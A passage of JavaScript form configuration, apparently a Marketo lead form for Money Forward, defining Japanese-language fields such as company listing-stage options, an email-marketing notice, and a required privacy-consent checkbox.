u4e2d\uff08\u7533\u8acb\u671f\u30fbN-1\u671f\uff09"},{"label":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08N-2\u671f\u30fbN-3\u671f\uff09","value":"\u4e0a\u5834\u6e96\u5099\u4e2d\uff08N-2\u671f\u30fbN-3\u671f\uff09"},{"label":"\u4e0a\u5834\u4f01\u696d\u306e\u5b50\u4f1a\u793e","value":"\u4e0a\u5834\u4f01\u696d\u306e\u5b50\u4f1a\u793e"}]}]}}],[{"Id":1070619,"Name":"HtmlText_2023-11-20T07:07:59.526Z","Datatype":"htmltext","InputInitialValue":"","LabelWidth":410,"ProfilingFieldNumber":0,"Htmltext":"\u003Cb\u003E\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9\u304b\u3089\u30a4\u30d9\u30f3\u30c8\u3001\u30b5\u30fc\u30d3\u30b9\u3001\u88fd\u54c1\u7b49\u306b\u95a2\u3059\u308b\u60c5\u5831\u3092\u003Cbr \/\u003E\u96fb\u5b50\u30e1\u30fc\u30eb\u7b49\u306b\u3088\u308a\u304a\u9001\u308a\u3055\u305b\u3066\u3044\u305f\u3060\u304f\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u3002\u003C\/b\u003E","IsLabelToLeft":true}],[{"Id":1070583,"Name":"send_approval","IsRequired":true,"Datatype":"checkbox","Maxlength":255,"PicklistValues":[{"label":"\u540c\u610f\u3059\u308b","value":"yes"}],"InputLabel":"\u003Cstrong\u003E\u003Ca href=\"https:\/\/corp.moneyforward.com\/privacy\/#treatment\" target=\"_blank\" id=\"\"\u003E\u500b\u4eba\u60c5\u5831\u306e\u53d6\u6271\u003C\/a\u003E\u3068\u4e0a\u8a18\u306b\u3064\u3044\u3066\u003C\/strong\u003E","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":100,"LabelWidth":220,"ProfilingFieldNumber":0,"ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","DisablePrefill":true}],[{"Id":1070582,"Name":"Profiling","Datatype":"profiling","InputInitialValue":"","ProfilingFieldNumber":0,"IsLabelToLeft":true}]],"fieldsetRows":[],"action":null,"munchkinId":"358-BQV-348","dcJsUrl":"","invalidInputMsg":"Invalid Input","formSubmitFailedMsg":"Submission failed, please try again later."});